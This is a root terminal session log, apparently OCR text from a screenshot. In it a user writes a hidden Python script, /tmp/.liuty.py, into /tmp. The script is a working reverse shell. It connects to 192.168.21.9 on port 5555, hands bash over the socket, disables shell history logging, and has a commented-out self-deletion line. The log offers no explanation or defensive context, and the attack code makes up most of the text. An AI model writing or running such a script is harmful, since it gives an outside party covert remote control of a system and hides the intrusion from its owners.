 root@3629ba2fb965:~# vim /tmp/.liuty.py
bash: vim: command not found
root@3629ba2fb965:~# cat >/tmp/.liuty.py << EOF
> #!/usr/bin/python3
import  os
import pty
import socket
lhost = "192.168.21.9"
lport = 5555
def main():
   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   s.connect((lhost, lport))
   os.dup2(s.fileno(), 0)
   os.dup2(s.fileno(), 1)
   os.dup2(s.fileno(), 2)
   os.putenv("HISTFILE", '/dev/null')
   pty.spawn("/bin/bash")
   # os.remove('/tmp/.liuty.py')
   s.close()
if __name__ == "__main__":
   main()
> EOF
root@3629ba2fb965:~# ls /tmp
root@3629ba2fb965:~# ls -al /tmp
total 12
drwxrwxrwt 1 root root 4096 Feb 13 08:52 .
drwxr-xr-x 1 root root 4096 Feb 13 07:17 ..
-rw-r--r-- 1 root root  415 Feb 13 08:52 .liuty.py
root@3629ba2fb965:~#